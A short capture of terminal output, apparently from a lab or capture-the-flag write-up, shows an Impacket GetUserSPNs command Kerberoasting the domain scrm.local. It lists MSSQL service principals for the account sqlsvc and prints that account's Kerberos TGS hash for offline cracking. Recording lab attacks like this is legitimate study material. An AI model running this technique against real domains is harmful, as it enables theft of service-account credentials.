 $ python3 ~/Tools/impacket/examples/GetUserSPNs.py scrm.local/ksimpson -dc-ip dc
1.scrm.local -request -k -no-pass -dc-host dc1.scrm.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corpo
ration
ServicePrincipalName Name MemberOf PasswordLastSet Last
Logon Delegation
---------------------------- ------ -------- -------------------------- ----
---------------------- ----------
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-04 00:32:02.351452 2022
-08-22 13:02:01.556400
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-04 00:32:02.351452 2022
-08-22 13:02:01.556400
$krb5tgs$23$*sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc*$eb5b4db56044be69b6f7dca626249a
47$0ea25a602c545e8df31ee1aacb2cf808441d8f2126451938510215af44632e61bfadf07be7ac5
cc32de26b16e531d3efff2ca39c489a720b739a9c4adfe63dc22720ecf658f7fe7b86c48a463573e
ad40882747eda12cd0ddf0060509f24798fe495362ce95a5252094fd0b54fe41f2b1b892edaff8cf
84a746d86b35c8e08eec629cfd24406fb451afea2bf748277293579f3218e38fc4eb5d73a9d6c76f
5dfda8d1183a49ecacbed505c8da872a87f813ccee272f85ae2a422e1d2ab4a078e6fbc7af95e658